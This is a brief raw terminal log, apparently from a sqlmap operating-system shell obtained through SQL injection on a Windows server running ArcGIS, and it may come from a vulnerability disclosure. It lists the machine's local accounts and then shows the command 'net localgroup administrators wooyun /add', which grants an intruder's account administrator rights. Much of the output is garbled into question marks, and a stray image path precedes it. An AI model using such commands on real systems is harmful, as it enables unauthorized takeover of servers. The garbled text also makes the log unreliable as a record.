 command standard output:
---
--------------------------------------------------------------------------------
--------------------------------------------------------------------------------
--------------------------------------------------------------------------------
--------------------------------------------------------------------------------
\\ ?????
Administrator arcgismanager ArcGISSOC
ArcGISSOM Guest SQLDebugger
wooyun
???????????????????
---
os-shell> net localgroup administrators wooyun /add
do you want to retrieve the command standard output? [Y/n/a] y
[02:19:42] [INFO] the SQL query used returns 3 entries
[02:19:42] [INFO] retrieved: " "
[02:19:43] [INFO] retrieved: "???????"
[02:19:43] [INFO] retrieved: "???????"
command standard output:
---
???????
???????
---
os-shell>